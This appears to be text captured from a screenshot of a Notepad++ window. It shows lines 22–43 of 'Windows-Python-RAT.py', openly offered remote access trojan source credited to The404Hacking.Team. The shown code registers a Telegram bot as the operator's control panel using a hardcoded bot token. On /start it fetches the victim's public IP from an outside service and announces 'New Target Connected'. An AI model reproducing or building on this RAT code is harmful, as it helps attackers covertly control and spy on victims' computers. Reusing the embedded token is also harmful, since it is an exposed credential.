 C:\Users\Sir.4m1R\Desktop\Windows-Python-RAT\Windows-Python-RAT.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Windows-Python-RAT.py Setup.py README.md new 1 README.md
22 # Email: The404Hacking.Team@Gmail.Com #
23 #########################################################
24 from telegram.ext import Updater , CommandHandler
25 import telegram
26 import urllib
27 import platform
28 import os
29 import time
30 import datetime
31 import pyttsx
32 import autopy
33 # ------------------------------------------------------------------------
34 #Replace Your Bot API-TOKEN
35 update = Updater("586363223:AAHSLdPnAE60avs_T25l_HjzRahtw6PhxDY")
36 # ------------------------------------------------------------------------
37 # /start
38 def start_method(bot , update):
39 ippublic = urllib.urlopen("https://ip.42.pl/raw").read()
40 hello = 'Hi Dear User !\n'
41 hello += 'WelCome to Your RAT Control Panel [@Bot]\n\n'
42 #hello += 'Time: '+time.ctime()+'\n\n'
43 hello += 'New Target Connected !\nTarget IP: '+ippublic+'\n\n'
length : 13,876 lines : 358 Ln : 295 Col : 1 Sel : 130 | 2 Unix (LF) UTF-8 INS